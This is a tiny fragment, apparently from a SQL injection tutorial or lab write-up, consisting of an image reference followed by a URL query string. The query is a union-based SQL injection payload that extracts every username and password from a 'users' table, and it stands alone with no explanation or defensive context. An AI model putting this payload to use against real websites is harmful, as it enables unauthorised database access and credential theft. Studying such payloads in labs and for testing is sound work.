 ?id=-1' union select 1,group_concat(username),group_concat(password) from users--+